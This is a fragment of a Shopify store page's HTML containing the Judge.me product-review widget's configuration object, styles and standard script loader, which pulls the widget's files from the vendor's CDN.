<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#f9e73f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f9e73f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/verrealboards.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Verreal Boards","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Verreal Boards"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #f9e73f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f9e73f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Verreal Boards'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
